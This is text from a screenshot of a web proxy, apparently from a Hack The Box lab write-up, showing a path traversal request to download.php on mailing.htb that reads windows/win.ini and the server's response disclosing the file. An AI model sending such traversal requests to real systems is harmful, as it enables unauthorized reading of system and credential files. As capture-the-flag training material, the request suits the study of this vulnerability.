 Request
Pretty Raw Hex \n
1 GET /download.php?file=/../../../../../../windows/win.ini HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="win.ini"
10 X-Powered-By: ASP.NET
11 Date: Wed, 25 Jun 2025 00:33:29 GMT
12 Content-Length: 92
13
14 ; for 16-bit app support
15 [fonts]
16 [extensions]
17 [mci extensions]
18 [files]
19 [Mail]
20 MAPI=1
21
Search 0 highlights